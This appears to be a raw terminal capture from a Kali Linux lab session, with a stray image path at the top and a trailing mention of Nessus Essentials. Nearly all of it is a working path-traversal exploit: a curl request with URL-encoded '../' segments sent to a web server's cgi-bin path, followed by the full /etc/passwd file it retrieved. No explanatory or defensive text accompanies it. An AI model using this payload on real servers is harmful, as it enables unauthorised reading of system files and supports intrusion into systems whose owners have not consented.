 ┌──(kali㉿kali)-[~/Downloads]
└─$ curl http://192.168.221.13:443/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
tenable
Nessus Essentials
kali